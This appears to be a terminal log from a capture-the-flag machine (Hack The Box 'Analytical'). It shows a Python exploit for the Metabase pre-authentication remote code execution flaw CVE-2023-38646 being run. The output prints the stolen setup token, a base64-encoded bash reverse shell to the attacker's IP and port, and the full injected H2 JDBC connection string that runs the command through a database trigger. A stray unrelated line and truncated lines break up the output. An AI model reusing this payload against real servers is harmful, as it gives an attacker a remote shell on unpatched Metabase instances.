 ┌──(kali㉿kali)-[~/Desktop/Analytics/CVE-2023-38646]
└─$ python3 CVE-2023-38646-Reverse-Shell.py --rhost data.analytical.htb --lhost 10.10.14.246 --lport 4444
[DEBUG] Original rhost: data.analytical.htb
[DEBUG] Preprocessed rhost: http://data.analytical.htb
[DEBUG] Input Arguments - rhost: http://data.analytical.htb, lhost: 10.10.14.246, lport: 4444
[DEBUG] Fetching setup token from http://data.analytical.htb/api/session/properties...
[DEBUG] Setup Token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
[DEBUG] Version: v0.46.6
[DEBUG] Setup token: 249fa03d-fd94-4d5b-b94f-b4ebf3df681f
[DEBUG] Payload = YmFzaCAtYyAnYmFzaCAtaSA+Ji9kZXYvdGNwLzEwLjEwLjE0LjI0Ni80NDQ0IDA+JjEn
[DEBUG] Sending request to http://data.analytical.htb/api/setup/validate with headers {'Content-Type': 'application/json'} and data {
    "token": "249fa03d-fd94-4d5b-b94f-b4ebf3df681f",
    "details": {
        "is_on_demand": false,
        "is_full_sync": false,
        "is_sample": false,
        "cache_ttl": null,
        "refingerprint": false,
        "auto_run_queries": true,
        "schedules": {},
        "details": {
            "db": "zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER pwnshell BEFORE SELECT ON INFORMATION_SCH
.lang.Runtime.getRuntime().exec('bash -c {echo,YmFzaCAtYyAnYmFzaCAtaSA+Ji9kZXYvdGNwLzEwLjEwLjE0LjI0Ni80NDQ0IDA+JjEn}|{base64,-d}|{bash,-i}')\n$$--=x",
            "advanced-options": false,
            "ssl": true
        },
        "name": "test",
        "engine": "h2"
    }
}
Cargando tus chats [15 %]
[DEBUG] Response received: {"message":"Error creating or initializing trigger \"PWNSHELL\" object, class \"..source..\", cause: \"org.h2.message.DbException: Syn
avascript\\\\000ajava.lang.Runtime.getRuntime().exec('bash -c {echo,YmFzaCAtYyAnYmFzaCAtaSA+Ji9kZXYvdGNwLzEwLjEwLjE0LjI0Ni80NDQ0IDA+JjEn}|{base64,-d}|{bash,-i}')
ot cause for details; SQL statement:\nSET TRACE_LEVEL_SYSTEM_OUT 1 [90043-212]"}
[DEBUG] POST to http://data.analytical.htb/api/setup/validate failed with status code: 400